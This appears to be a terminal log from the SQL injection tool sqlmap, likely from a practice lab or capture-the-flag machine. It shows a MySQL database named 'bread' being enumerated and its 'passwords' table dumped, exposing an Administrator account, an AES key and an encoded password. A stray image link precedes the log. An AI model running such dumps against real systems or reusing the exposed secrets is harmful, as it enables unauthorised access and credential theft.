 [05:08:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.46, PHP 8.0.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:08:21] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[05:08:21] [INFO] fetching current database
[05:08:21] [INFO] fetching tables for database: 'bread'
[05:08:22] [INFO] fetching columns for table 'passwords' in database 'bread'
[05:08:22] [INFO] fetching entries for table 'passwords' in database 'bread'
[05:08:23] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: bread
Table: passwords
[1 entry]
+----+---------------+------------------+----------------------------------------------+
| id | account | aes_key | password |
+----+---------------+------------------+----------------------------------------------+
| 1 | Administrator | k19D193j.<19391( | H2dFz/jNwtSTWDURot9JBhWMP6XOdmcpgqvYHG35QKw= |
+----+---------------+------------------+----------------------------------------------+